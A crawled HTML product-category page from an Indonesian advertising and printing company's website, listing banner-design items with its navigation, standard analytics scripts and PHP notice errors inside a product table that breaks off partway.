

--- FILE ---
content_type: text/html
request_url: http://uterogroup.com/cat/92/desain-spanduk.app
body_size: 11048
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--<meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=yes">-->
<meta name="google-site-verification" content="WR1vGmXxSCNOGgArIknFgMZhVWZiJTpjx2u1_LMuKLY" />
<meta name="Description" content="advertising malang,perusahaan advertising,utero advertising,printing,art,concept,malang" />
<meta name="Keywords" content="digital printing,printing,advertising malang,advertising,uteroadv,utero adv,advertising,malang,advertising malang,
alas kaki mobil,all-in 2,5jt,artwork,asbak,backwall portable,baliho,balon dancer,balon gate,balon tepuk,balon udara,baner acrilik,bilboard,bolpoin souvenir,boneka,boneka maskot,both pameran,brainding mobil avanza,branding,branding escalator,branding mobil,brosur full colour,buku menu,buku profil,company profile visual,cover buku,cover buku yasin,desain 2d,desain both 3d,desain brosur,desain company profile,desain exterior,desain film animasi,desain film video,desain icon sigor,desain interior,desain logo,desain poster,desain produk,desain promo coorporate utero,desain slide show,desain spanduk,desain stage,desain suka suka,design all item,dompet stnk,event desk,exit sign,folder billing,fotografi ,gambar manual,gantungan kunci karet,grafity / mural,gramfox,hanging banner,huruf timbul,iklan tabloid,iklan tvc,illustrasi,intra/branding,jasa pengurusan hki,jersey,kalender,kaos,karakter,kartu,kartu nama,kartu nama,kipas promosi,kop surat,korek gas,led running / moving,majalah,map,meja counter,mug ,neon box,neon box 1 sisi,neon box 2 sisi,neon box kreatif,nota,note book,packaging,packaging,papan nama,papan nama 1 sisi,papan nama 2 sisi,paper hot cup,payung,pobike,poster cetak,prin digital fronlite,print digital back lite,promo anti-corona,rombak distro,rombong,sablon plastik,signage,sosial media management ,spanduk,spanduk sablon,standing light box,stiker,stiker cetak,stiker mobil,stiker print out door,stiker rombong paket,stiker segel ,t baner,tas,tas kertas,tenda promosi,toilet sign acrilic/mika,umbul umbul,undangan,utero personal,videotron,wall print,website,x baner,x baner mini," />
<meta name="Author" content="Woola" />
<meta name="Robots" content="Index, Follow" />
<meta http-equiv="Content-Language" content="en-us" />
<link rel="stylesheet" type="text/css" href="https://uterogroup.com/site/views/style-slide.css" />
<link rel="stylesheet" type="text/css" href="https://uterogroup.com/site/views/style.css" />
<link rel="icon" type="image/x-icon" href="https://uterogroup.com/site/images/utero.ico" />
<!--<script type="text/javascript" src="https://uterogroup.com/site/js/jquery-1.3.1.js"></script>-->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.3.1.min.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery.innerfade.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/ajaxcombo.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery-easing-compatibility.1.2.pack.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/coda-slider.1.1.1.pack.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jslide.php"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/calculate.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery.vticker.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/util.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/ajaxjquery.js"></script><title>Produk | Utero Advertising</title>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125639391-28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125639391-28');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '252640178783361');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=252640178783361&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

</head>
<body>
    <div id="header">
        <div class="ketengah" style="height:100%;">&nbsp;</div>
    </div> 
    <div class="bar">
        <div id="menubar">
        	<ul>
            	<li><a href="https://uterogroup.com/"  title="Home" style="border-left:none;">HOME</a></li>
              <li><a href="https://uterogroup.com/produk.app" id="current" title="Product">PRICE</a></li>
												<li><a href="https://uterogroup.com/p/about.app" >ABOUT</a></li>
												<li><a href="https://uterogroup.com/p/download-script-src.app" >DOWNLOAD</a></li>
				 
				      
              <!--<li><a href="https://wa.me/6281999900900?text=%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%20%2ASalam%20Merah%2A%20%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%0ASaya%20dapat%20informasi%20dari%20uterogroup.com%0AMau%20konsultasi%20dong%21%0ANama%20%3A%20%0AAlamat%20%3A%0ANo.%20Telp%20%3A%0AEmail%20%3A%0AKebutuhan%20%3A" id="current" title="Product" target="_blank">PRICE</a></li>-->
                <li><a href="https://uterogroup.com/gallery.app"  title="Gallery" style="border-right:none;">GALLERY</a></li>
				        <li><a href="https://uterogroup.com/news.app"  title="News">NEWS</a></li>
            	  <li><a href="https://uterogroup.com/testimonial.app"  title="Testimonial">TESTIMONIAL</a></li>
                <!--<li style="text-align:right; width:100%; padding:0px; margin:0px;">
                	<form method="post" action="./">
                		<input type="text" name="search" value="search" onfocus="this.value=''" style="margin-right:4px;"/>
                    </form>
                </li-->
            </ul>
        </div>
    </div>   
    <div id="body">
    	<div class="barnull" style="height:10px;">
            <ul id="newsnya" style="display:none;">					
            	                <li>September 29th, 2025 : <a href="https://uterogroup.com/news/promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang.app" title="Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!">Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!</a></li>
                                <li>September 29th, 2025 : <a href="https://uterogroup.com/news/-promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang-.app" title="? Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang! ?">? Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang! ?</a></li>
                                <li>September 29th, 2025 : <a href="https://uterogroup.com/news/promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang.app" title=" Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!"> Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!</a></li>
                                <li>August 22th, 2025 : <a href="https://uterogroup.com/news/komposer-dengan-miliaran-stream-bersama-wagub-jawa-timur-dan-sekjen-denas-kek-berbagi-inspirasi-ten.app" title="Komposer dengan Miliaran Stream bersama Wagub Jawa Timur, dan Sekjen Denas KEK Berbagi Inspirasi ten">Komposer Dengan Miliaran Stream Bersama Wagub Jawa Timur, Dan Sekjen Denas KEK Berbagi Inspirasi Ten</a></li>
                                <li>August 20th, 2025 : <a href="https://uterogroup.com/news/meski-dikecam-film-animasi-merah-putih-one-for-all-siapkan-sekuel-tiap-tahun.app" title="Meski Dikecam, Film Animasi Merah Putih: One for All Siapkan Sekuel Tiap Tahun">Meski Dikecam, Film Animasi Merah Putih: One For All Siapkan Sekuel Tiap Tahun</a></li>
                                <li>August 14th, 2025 : <a href="https://uterogroup.com/news/apakah-film-animasi-merah-putih-one-for-all-jadi-tayang-di-bioskop.app" title="Apakah Film Animasi Merah Putih One for all jadi tayang di bioskop??">Apakah Film Animasi Merah Putih One For All Jadi Tayang Di Bioskop??</a></li>
                                <li>August 2nd, 2025 : <a href="https://uterogroup.com/news/viral-bendera-one-piece-berkibar-di-hut-ri-ke-80-simbol-kebebasan-atau-tidak-pantas.app" title="Viral! Bendera One Piece Berkibar di HUT RI ke-80, Simbol Kebebasan atau Tidak Pantas?">Viral! Bendera One Piece Berkibar Di HUT RI Ke-80, Simbol Kebebasan Atau Tidak Pantas?</a></li>
                                <li>August 1st, 2025 : <a href="https://uterogroup.com/news/pemerintah-tetapkan-18-agustus-2025-hari-libur-nasional.app" title="Pemerintah Tetapkan 18 Agustus 2025 Hari Libur Nasional">Pemerintah Tetapkan 18 Agustus 2025 Hari Libur Nasional</a></li>
                                <li>July 21th, 2025 : <a href="https://uterogroup.com/news/youtube-perbarui-kebijakan-konten-ai-berkualitas-rendah-tidak-dapat-lagi-dimonetisasi.app" title="YouTube Perbarui Kebijakan: Konten AI Berkualitas Rendah Tidak Dapat Lagi Dimonetisasi">YouTube Perbarui Kebijakan: Konten AI Berkualitas Rendah Tidak Dapat Lagi Dimonetisasi</a></li>
                                <li>July 12th, 2025 : <a href="https://uterogroup.com/news/utero-malang-advertising-terbaik-di-kota-malang-.app" title="UTERO MALANG  [ ADVERTISING TERBAIK DI KOTA MALANG ]">UTERO MALANG  [ ADVERTISING TERBAIK DI KOTA MALANG ]</a></li>
                            </ul>            
        </div>
        <div class="ketengah">
			        	<div id="bodykiri">
            	<div class="label">Product Category</div>
                <div id="menuscrolling">
                    <ul class="menukiri">
                    				
                        <li><a href="https://uterogroup.com/cat/64/alas-kaki-mobil.app" title="category: alas kaki mobil">alas kaki mobil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/156/all-in-2-5jt.app" title="category: ALL-IN 2,5JT">ALL-IN 2,5JT</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/107/artwork.app" title="category: artwork">artwork</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/73/asbak.app" title="category: asbak">asbak</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/127/backwall-portable.app" title="category: Backwall Portable">Backwall Portable</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/8/baliho.app" title="category: baliho">baliho</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/116/balon-dancer.app" title="category: balon dancer">balon dancer</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/105/balon-gate.app" title="category: balon gate">balon gate</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/13/balon-tepuk.app" title="category: balon tepuk">balon tepuk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/59/balon-udara.app" title="category: balon udara">balon udara</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/57/baner-acrilik.app" title="category: baner acrilik">baner acrilik</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/96/bilboard.app" title="category: bilboard">bilboard</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/51/bolpoin-souvenir.app" title="category: bolpoin souvenir">bolpoin souvenir</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/29/boneka.app" title="category: boneka">boneka</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/42/boneka-maskot.app" title="category: boneka maskot">boneka maskot</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/14/both-pameran.app" title="category: both pameran">both pameran</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/109/brainding-mobil-avanza.app" title="category: brainding mobil avanza">brainding mobil avanza</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/75/branding.app" title="category: branding">branding</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/112/branding-escalator.app" title="category: branding escalator">branding escalator</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/126/branding-mobil.app" title="category: Branding Mobil">Branding Mobil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/3/brosur-full-colour.app" title="category: brosur full colour">brosur full colour</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/159/buku-menu.app" title="category: Buku menu">Buku menu</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/120/buku-profil.app" title="category: buku profil">buku profil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/83/company-profile-visual.app" title="category: company profile visual">company profile visual</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/125/cover-buku.app" title="category: Cover Buku">Cover Buku</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/67/cover-buku-yasin.app" title="category: cover buku yasin">cover buku yasin</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/117/desain-2d.app" title="category: desain 2d">desain 2d</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/86/desain-both-3d.app" title="category: desain both 3D">desain both 3D</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/78/desain-brosur.app" title="category: desain brosur">desain brosur</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/79/desain-company-profile.app" title="category: desain company profile">desain company profile</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/87/desain-exterior.app" title="category: desain exterior">desain exterior</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/91/desain-film-animasi.app" title="category: desain film animasi">desain film animasi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/90/desain-film-video.app" title="category: desain film video">desain film video</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/76/desain-icon-sigor.app" title="category: desain icon sigor">desain icon sigor</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/80/desain-interior.app" title="category: desain interior">desain interior</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/77/desain-logo.app" title="category: desain logo">desain logo</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/85/desain-poster.app" title="category: desain poster">desain poster</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/81/desain-produk.app" title="category: desain produk">desain produk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/93/desain-promo-coorporate-utero.app" title="category: desain promo coorporate utero">desain promo coorporate utero</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/89/desain-slide-show.app" title="category: desain slide show">desain slide show</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/92/desain-spanduk.app" title="category: desain spanduk">desain spanduk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/124/desain-stage.app" title="category: Desain Stage">Desain Stage</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/88/desain-suka-suka.app" title="category: desain suka suka">desain suka suka</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/106/design-all-item.app" title="category: design all item">design all item</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/61/dompet-stnk.app" title="category: dompet stnk">dompet stnk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/36/event-desk.app" title="category: event desk">event desk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/56/exit-sign.app" title="category: exit sign">exit sign</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/66/folder-billing.app" title="category: folder billing">folder billing</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/94/fotografi.app" title="category: FOTOGRAFI ">FOTOGRAFI </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/84/gambar-manual.app" title="category: gambar manual">gambar manual</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/26/gantungan-kunci-karet.app" title="category: gantungan kunci karet">gantungan kunci karet</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/40/grafity-mural.app" title="category: grafity / mural">grafity / mural</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/35/gramfox.app" title="category: gramfox">gramfox</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/119/hanging-banner.app" title="category: hanging banner">hanging banner</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/10/huruf-timbul.app" title="category: huruf timbul">huruf timbul</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/103/iklan-tabloid.app" title="category: iklan tabloid">iklan tabloid</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/82/iklan-tvc.app" title="category: iklan tvc">iklan tvc</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/110/illustrasi.app" title="category: illustrasi">illustrasi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/153/intra-branding.app" title="category: INTRA/BRANDING">INTRA/BRANDING</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/163/jasa-pengurusan-hki.app" title="category: Jasa Pengurusan HKI">Jasa Pengurusan HKI</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/162/jersey.app" title="category: Jersey">Jersey</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/6/kalender.app" title="category: kalender">kalender</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/11/kaos.app" title="category: kaos">kaos</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/100/karakter.app" title="category: karakter">karakter</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/123/kartu.app" title="category: Kartu">Kartu</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/18/kartu-nama.app" title="category: kartu nama">kartu nama</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/74/kartu-nama.app" title="category: kartu nama">kartu nama</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/69/kipas-promosi.app" title="category: kipas promosi">kipas promosi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/27/kop-surat.app" title="category: kop surat">kop surat</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/65/korek-gas.app" title="category: korek gas">korek gas</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/104/led-running-moving.app" title="category: led running / moving">led running / moving</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/16/majalah.app" title="category: majalah">majalah</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/23/map.app" title="category: map">map</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/39/meja-counter.app" title="category: meja counter">meja counter</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/17/mug.app" title="category: mug ">mug </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/131/neon-box.app" title="category: Neon Box">Neon Box</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/2/neon-box-1-sisi.app" title="category: neon box 1 sisi">neon box 1 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/97/neon-box-2-sisi.app" title="category: neon box 2 sisi">neon box 2 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/58/neon-box-kreatif.app" title="category: neon box kreatif">neon box kreatif</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/12/nota.app" title="category: nota">nota</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/160/note-book.app" title="category: Note Book">Note Book</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/108/packaging.app" title="category: packaging">packaging</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/155/packaging.app" title="category: PACKAGING">PACKAGING</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/118/papan-nama.app" title="category: papan nama">papan nama</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/4/papan-nama-1-sisi.app" title="category: papan nama 1 sisi">papan nama 1 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/98/papan-nama-2-sisi.app" title="category: papan nama 2 sisi">papan nama 2 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/122/paper-hot-cup.app" title="category: paper hot cup">paper hot cup</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/62/payung.app" title="category: payung">payung</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/128/pobike.app" title="category: pobike">pobike</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/53/poster-cetak.app" title="category: poster cetak">poster cetak</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/5/prin-digital-fronlite.app" title="category: prin digital fronlite">prin digital fronlite</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/47/print-digital-back-lite.app" title="category: print digital back lite">print digital back lite</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/152/promo-anti-corona.app" title="category: PROMO ANTI-CORONA">PROMO ANTI-CORONA</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/34/rombak-distro.app" title="category: rombak distro">rombak distro</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/101/rombong.app" title="category: rombong">rombong</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/21/sablon-plastik.app" title="category: sablon plastik">sablon plastik</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/111/signage.app" title="category: signage">signage</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/151/sosial-media-management.app" title="category: sosial media management ">sosial media management </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/113/spanduk.app" title="category: spanduk">spanduk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/7/spanduk-sablon.app" title="category: spanduk sablon">spanduk sablon</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/95/standing-light-box.app" title="category: standing light box">standing light box</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/130/stiker.app" title="category: Stiker">Stiker</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/20/stiker-cetak.app" title="category: stiker cetak">stiker cetak</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/9/stiker-mobil.app" title="category: stiker mobil">stiker mobil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/54/stiker-print-out-door.app" title="category: stiker print out door">stiker print out door</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/25/stiker-rombong-paket.app" title="category: stiker rombong paket">stiker rombong paket</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/50/stiker-segel.app" title="category: stiker segel ">stiker segel </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/114/t-baner.app" title="category: t baner">t baner</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/161/tas.app" title="category: Tas">Tas</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/19/tas-kertas.app" title="category: tas kertas">tas kertas</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/60/tenda-promosi.app" title="category: tenda promosi">tenda promosi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/55/toilet-sign-acrilic-mika.app" title="category: toilet sign acrilic/mika">toilet sign acrilic/mika</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/115/umbul-umbul.app" title="category: umbul umbul">umbul umbul</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/15/undangan.app" title="category: undangan">undangan</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/99/utero-personal.app" title="category: utero personal">utero personal</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/157/videotron.app" title="category: videotron">videotron</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/121/wall-print.app" title="category: Wall print">Wall print</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/135/website.app" title="category: Website">Website</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/28/x-baner.app" title="category: x baner">x baner</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/33/x-baner-mini.app" title="category: x baner mini">x baner mini</a></li>
                                        </ul>
                </div>
            </div>  
            <div id="bodytengah">
                <div class="label">Produk </div>
                <table border="0" cellpadding="0" cellspacing="1" class="tbspec" style="border:1px solid #EBF5FE;">
                    <tr class="trhead">
                        <td style="width:36px;">&nbsp;</td>
                        <td style="width:210px;">Nama Produk</td>
                        <td>Min Order</td>
                        <td>Harga Satuan</td>
                        <!--td style="width:20px;">&nbsp;</td-->
                    </tr>
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/152.pic" alt="tahu crez" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/tahu-crez.app">tahu crez</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">100.000</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/653.pic" alt="Spanduk alumni Unmer 86 berbagi" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-alumni-unmer-86-berbagi.app">Spanduk alumni Unmer 86 berbagi</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/654.pic" alt="spanduk amsterdam bakery" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-amsterdam-bakery.app">spanduk amsterdam bakery</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/655.pic" alt="spanduk bagi tani" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-bagi-tani.app">spanduk bagi tani</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/656.pic" alt="spanduk central djaja pratama" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-central-djaja-pratama.app">spanduk central djaja pratama</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/657.pic" alt="spanduk dbd" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
